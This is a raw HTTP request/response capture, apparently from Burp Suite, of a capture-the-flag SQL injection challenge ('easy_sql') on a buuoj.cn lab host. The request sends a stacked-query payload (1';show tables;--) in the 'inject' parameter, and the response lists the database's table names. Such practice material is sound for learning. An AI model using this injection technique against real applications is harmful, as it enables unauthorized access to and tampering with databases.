 Raw Params Headers Hex
GET /?inject=1'%3bshow+tables;--+ HTTP/1.1
Host: 3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML Render
<html>
<head>
    <meta charset="UTF-8">
    <title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
    姿势: <input type="text" name="inject" value="1">
    <input type="submit">
</form>
<pre>
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
<br><hr>array(1) {
  [0]=>
  string(16) "1919810931114514"
}
<br>array(1) {
  [0]=>
  string(5) "words"
}
<br><hr></pre>
</body>